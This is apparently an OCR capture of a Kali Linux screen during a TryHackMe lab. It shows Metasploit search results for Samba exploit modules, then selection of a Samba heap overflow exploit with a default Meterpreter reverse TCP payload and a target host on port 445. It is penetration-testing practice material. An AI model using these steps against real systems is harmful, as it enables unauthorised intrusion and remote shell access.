 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 22:31
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
59 \_ target: Automatic . . . .
60 \_ target: Mac OS X 10.4.x x86 Samba 3.0.10 . . . .
61 \_ target: Mac OS X 10.4.x PPC Samba 3.0.10 . . . .
62 \_ target: DEBUG . . . .
63 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
64 \_ target: Solaris 8/9/10 x86 Samba 3.0.21-3.0.24 . . . .
65 \_ target: Solaris 8/9/10 SPARC Samba 3.0.21-3.0.24 . . . .
66 \_ target: DEBUG . . . .
67 auxiliary/dos/samba/read_nttrans_ea_list . normal No Samba read_nttrans_ea_list Integer Overflow
68 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
69 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
70 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
71 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
72 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
74 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
75 \_ target: Automatic . . . .
76 \_ target: Windows 2000 . . . .
77 \_ target: Windows XP . . . .
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 exploit(linux/samba/is_known_pipename) > use 17
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/setinfopolicy_heap) > show options
Module options (exploit/linux/samba/setinfopolicy_heap):
Name Current Setting Required Description
RHOSTS 10.10.250.170 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
StartBrute no Start Address For Brute Forcing
StopBrute no Stop Address For Brute Forcing
ENG
10:31 PM
Friday
2024-06-21
2